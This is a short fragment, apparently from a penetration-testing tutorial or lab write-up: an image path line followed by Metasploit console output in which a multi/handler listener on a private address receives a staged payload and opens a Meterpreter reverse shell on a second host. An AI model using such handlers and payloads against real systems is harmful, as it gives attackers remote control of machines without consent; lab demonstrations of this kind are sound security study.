 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:6666
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:6666 → 192.168.1.105:46440) at 2020-12-28 15:17:
12 -0800
meterpreter >